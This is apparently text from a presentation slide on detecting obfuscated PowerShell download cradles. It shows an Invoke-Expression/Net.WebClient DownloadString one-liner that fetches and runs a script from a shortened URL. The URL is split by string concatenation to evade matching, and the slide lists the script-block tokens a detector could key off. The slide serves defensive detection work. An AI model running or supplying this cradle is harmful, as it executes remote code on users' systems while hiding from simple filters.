 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t")
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString("
 
